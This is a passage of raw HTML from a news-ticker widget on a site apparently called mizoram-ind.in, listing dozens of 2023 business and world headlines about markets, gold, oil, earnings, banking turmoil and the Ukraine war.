class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/south-korea-asks-us-to-review-china-rule-for-chip-subsidies/">South Korea Asks US to Review China Rule For Chip Subsidies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/">Crypto verse: Busy Bitcoin Births New Breed of Crypto</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/australia-wins-u-s-support-for-critical-minerals-industry/">Australia wins U.S. Support For Critical Minerals Industry</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/explainer-what-indias-decision-to-sk-its-2000-rupee-note/">Explainer-What India’s Decision to Scrap Its 2000-Rupee Note Means For its Economy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stock-futures-higher-u-s-debt-optimism-solid-earnings-help-tone/">European Stock Futures Higher; U.S. Debt Optimism, Solid Earnings Help Tone</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/high-risk-of-debt-distress-at-high-risk-of-debt-distress-world-bank/">Six Pacific Countries At High Risk Of Debt Distress – World Bank</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/commerzbank-doubles-quarterly-profit-helped-by-higher-interest-rates/">Commerzbank Doubles Quarterly Profit, Helped By Higher Interest Rates</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-creep-higher-china-lags-on-disappointing-data/">Asian Stocks Creep Higher, China Lags On Disappointing Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/australias-ingo-care-gets-higher-1-3-billion-offer-from-tpg-shares-jump/">Australia’s Ingo Care gets Higher $1.3 Billion Offer From TPG, Shares Jump</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/russias-war-on-the-son-of-terriakes-land-of-bathmat/">Russia’s War On Ukraine Latest: Ukraine Retakes Land Around Bathmat</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/more-than-2-million-toyota-users-face-risk-of-vehicle-data-leak-in-japan/">More Than 2 Million Toyota Users Face Risk of Vehicle Data Leak In Japan</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-sink-amid-pre-cpi-angst-china-extends-losses/">Asian Stocks Sink Amid Pre-CPI Angst, China Extends Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-dips-after-chinese-imports-disappoint-dollar-rises/">Asia FX Dips After Chinese Imports Disappoint, Dollar Rises</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/adidas-quarterly-sales-beat-expectations-despite-yeezy-crisis/">Adidas Quarterly Sales Beat Expectations Despite Yeezy Crisis</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-fate-of-abundance-advancements-investigated-third-yearly-center-east-abundance-tech-gathering-and-grants-2023/">The Fate of Abundance Advancements Investigated: third Yearly Center East Abundance Tech Gathering and Grants 2023</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-skittish-after-the-fed-chinese-markets-reopen-stronger/">Asian Stocks Skittish After The Fed, Chinese Markets Reopen Stronger</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/tesla-resumes-us-orders-for-model-3-long-range-version-at-lower-price/">Tesla Resumes US Orders For Model 3 Long-Range Version At Lower Price</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sony-shares-tumble-on-weaker-than-expected-annual-outlook/">Sony Shares Tumble On Weaker-Than-Expected Annual Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pfizer-pledge-for-more-equal-access-to-rsv-shot-faces-hurdles/">Pfizer Pledge For More Equal Access to Rsv Shot Faces Hurdles</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/amazons-aws-warning-pce-ahead-european-economic-data-whats-moving-markets/">Amazon’s AWS Warning, PCE Ahead, European Economic Data – What’s Moving Markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/volvo-cars-plans-cost-cuts-as-first-quarter-profit-drops/">Volvo Cars Plans Cost Cuts As First-Quarter Profit Drops</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/lg-display-talks-up-h2-recovery-hopes-after-4th-straight-quarterly-loss/">LG Display Talks Up H2 Recovery Hopes After 4th Straight Quarterly Loss</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/hyundai-motor-finalises-5-billion-us-battery-venture-doubles-q1-profit/">Hyundai Motor Finalises $5 Billion US Battery Venture, Doubles Q1 Profit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/singapore-march-core-inflation-rises-5-slightly-less-than-forecast/">Singapore March Core Inflation Rises 5%, Slightly Less Than Forecast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-steadies-around-2000-as-recession-fears-fuel-safe-haven-demand/">Gold Steadies Around $2,000 As Recession Fears Fuel Safe Haven Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-fall-as-rate-hike-jitters-mount-china-leads-losses/">Asian Stocks Fall As Rate Hike Jitters Mount, China Leads Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-edges-lower-as-markets-seek-clarity-on-fed-rate-hikes/">Gold Edges Lower As Markets Seek Clarity On Fed Rate Hikes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-edges-lower-chinese-growth-data-boosts-risk-sentiment/">Dollar Edges Lower; Chinese Growth Data Boosts Risk Sentiment</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-flat-chinese-markets-rise-on-recovery-hopes/">Asian Stocks Flat, Chinese Markets Rise On Recovery Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-extends-gains-set-for-bumper-week-amid-softer-inflation/">Gold Extends Gains, Set For Bumper Week Amid Softer Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-pushes-further-past-2000-as-feds-kasha-kari-flags-recession/">Gold Pushes Further Past $2,000 As Fed’s Kasha Kari Flags Recession</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/best-business-mentor-of-the-year-excellency-iconic-awards/">Best Business Mentor of The Year Excellency Iconic Awards</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/inflation-could-make-or-break-rebounding-60-40-portfolio/">Inflation Could Make Or Break Rebounding 60/40 Portfolio</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/remarkable-accomplishment-is-crucial-for-driving-achievement/">Remarkable Accomplishment IS Crucial For DRIVING Achievement</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-move-higher-after-indices-retreat-job-openings-slow/">Dow Futures Move Higher After indices Retreat, Job Openings slow</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/credit-suisse-faces-anger-at-final-shareholder-meeting/">Credit Suisse Faces Anger At Final Shareholder Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-edge-up-as-markets-digest-oil-rally-china-tech-surges/">Asian Stocks Edge Up As Markets Digest Oil Rally, China Tech Surges</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/vw-pledges-to-double-down-on-evs-in-china-urges-extension-of-nev-tax-breaks/">VW Pledges to Double Down On EVs in China, Urges Extension of NEV Tax Breaks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/netflix-restructures-film-group-as-it-scales-back-movie-output-bloomberg-news/">Netflix Restructures Film Group As it Scales Back Movie Output – Bloomberg News</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/miki-house-taps-made-in-japan-appeal-for-760-kids-pyjamas-as-home-market-shrinks/">Miki House Taps &#8216;Made in Japan&#8217; Appeal For $760 Kids Pyjamas As Home Market Shrinks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/alibabas-hong-kong-kong-shares-jump-15-on-six-way-split-plans/">Alibaba’s Hong Kong Shares jump Nearly 15% on Six-Way Split Plans</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-dip-from-2000-banking-crisis-in-focus/">Gold Prices Dip From $2,000, Banking Crisis in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/apple-ceo-praises-chinas-innovation-long-history-of-cooperation-on-beijing-visit/">Apple CEO Praises China’s innovation, Long History of Cooperation on Beijing Visit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/financial-turbulence-widens-door-to-private-equity-in-fast-growing-aerospace-sector/">Financial Turbulence Widens Door to Private Equity in Fast-Growing Aerospace Sector</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chinese-tech-stocks-rise-tencent-surges-on-strong-fy-results/">Chinese Tech Stocks Rise, Tencent Surges On Strong FY Results</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-surges-dollar-sinks-on-feds-dovish-hike/">Asia FX Surges, Dollar Sinks on Fed’s ‘Dovish Hike’</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stock-futures-mixed-u-k-inflation-climbs-ahead-of-fed-rate-decision/">European Stock Futures Mixed; U.K. Inflation Climbs Ahead of Fed Rate Decision</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-muted-ahead-of-fed-meeting-as-safe-haven-appeal-wanes/">Gold Prices Muted Ahead of Fed Meeting as Safe Haven Appeal Wanes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-face-resistance-at-2000-as-fed-meeting-looms/">Gold Prices Face Resistance At $2,000 As Fed Meeting Looms</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bitcoin-near-9-month-high-as-bank-turmoil-sparks-rally/">Bitcoin Near 9-Month High As Bank Turmoil Sparks Rally</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/vaccine-makers-prep-bird-flu-shot-for-windowsjust-in-case-rich-nations-lock-in-supplies/">Vaccine Makers Prep Bird Flu Shot For Humans ‘Just in Case’; Rich Nations Lock in Supplies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/credit-suisse-lifeline-first-republic-rescue-what-you-need-to-know/">Credit Suisse Lifeline, First Republic Rescue: What You Need To Know</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-on-opec-hopes-but-set-for-steep-weekly-losses/">Oil Prices Rise On OPEC+ Hopes, But Set For Steep Weekly Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-surge-as-bank-bailouts-lift-spirits/">Asian Stocks Surge As Bank Bailouts Lift Spirits</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ecb-likely-to-stick-to-big-rate-hike-despite-banking-turmoil-source-says/">ECB Likely To Stick To Big Rate Hike Despite Banking Turmoil, Source Says</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-rise-as-bank-rout-eases-markets-bet-on-less-hawkish-fed/">Asian Stocks Rise As Bank Rout Eases, Markets Bet On Less Hawkish Fed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bank-slide-deepens-as-svb-contagion-fear-rattles-markets/">Bank Slide Deepens As SVB Contagion Fear Rattles Markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-surge-as-u-s-bank-woes-taper-rate-hike-expectations/">Gold Prices Surge As U.S. Bank Woes Taper Rate Hike Expectations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-on-weak-dollar-as-markets-price-in-less-hawkish-fed/">Oil Prices Rise On Weak Dollar As Markets Price in Less Hawkish Fed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-edges-lower-ahead-of-payrolls-yen-weakens-after-boj-stands-pat/">Dollar Edges Lower Ahead of Payrolls; yen Weakens After BOJ Stands pat</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/silvergates-planned-liquidation-error/">Silvergate’s planned liquidation fuels another crypto rout</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/aviva-hits-seven-month-high-on-new-buyback-raised-dividend-outlook/">Aviva Hits Seven-Month High On New Buyback, Raised Dividend Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-slip-on-weak-chinese-data-fed-jitters-persist/">Asian Stocks Slip On Weak Chinese Data, Fed jitters Persist</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/shell-chevron-and-petrobras-weigh-guyana-oil-auction-bids-sources/">Shell, Chevron And Petrobras Weigh Guyana Oil Auction Bids -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-mixed-copper-sinks-on-weak-china-gdp-target/">Gold Prices Mixed, Copper Sinks On Weak China GDP Target</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-dip-but-eye-positive-week-on-chinese-demand-bets/">Oil Prices Dip, But Eye Positive Week On Chinese Demand Bets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-muted-amid-fed-jitters-chinese-yuan-outperforms-for-the-week/">Asia FX Muted Amid Fed jitters, Chinese Yuan Outperforms For The Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/merck-kgaa-expects-2023-profit-to-slip-as-covid-demand-wanes/">Merck KGaA Expects 2023 Profit to Slip As COVID Demand Wanes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/spacex-ready-to-retry-launching-nasas-next-space-station-crew/">SpaceX Ready To Retry Launching NASA&#8217;s Next Space Station Crew</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/soils-of-war-the-toxic-legacy-for-ukraines-breadbasket/">Soils of War: The Toxic Legacy For Ukraine&#8217;s Breadbasket</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gm-cutting-hundreds-of-jobs-to-reduce-costs/">GM Cutting Hundreds of jobs to Reduce Costs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-hover-above-2023-lows-as-fed-uncertainty-persists/">Gold Prices Hover Above 2023 Lows As Fed Uncertainty Persists</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rangebound-as-markets-await-china-u-s-economic-cues/">Oil Prices Rangebound As Markets Await China, U.S. Economic Cues</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ukraines-economy-stabilizes-after-shock-of-war/">Ukraine&#8217;s Economy Stabilizes After Shock of War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-move-little-in-anticipation-of-more-china-cues/">Oil Prices Move Little in Anticipation Of More China Cues</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/abandon-hope-cineworld-tells-shareholders/">Abandon Hope, Cineworld Tells Shareholders</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/at-g20-meeting-u-s-accuses-russian-finance-officials-of-complicity-in-war/">At G20 Meeting, U.S. Accuses Russian Finance Officials Of Complicity in War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/telekom-reports-q4-growth-forecasts-slightly-higher-earnings-in-2023/">Telekom Reports Q4 Growth, Forecasts Slightly Higher Earnings in 2023</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-edges-higher-korean-won-surges-even-as-bok-holds/">Asia FX Edges Higher, Korean Won Surges Even As BOK Holds</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-edges-lower-fed-minutes-loom-large/">Dollar Edges Lower; Fed Minutes Loom Large</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-hit-by-tech-rout-more-fed-cues-awaited/">Asian Stocks Hit By Tech Rout, More Fed Cues Awaited</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ihg-adds-750-million-to-buyback-raises-dividend-as-travel-rebounds-in-2022/">IHG Adds $750 Million To Buyback, Raises Dividend As Travel Rebounds in 2022</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/hsbc-logs-sharp-jump-in-q4-profit-flags-special-dividend/">HSBC Logs Sharp Jump In Q4 Profit, Flags Special Dividend</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maersk-nears-complete-russia-exit-after-selling-logistics-sites/">Maersk Nears Complete Russia Exit After Selling Logistics Sites</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-muted-amid-fed-fears-china-buoyed-by-stimulus-hopes/">Asian Stocks Muted Amid Fed Fears, China Buoyed By Stimulus Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a 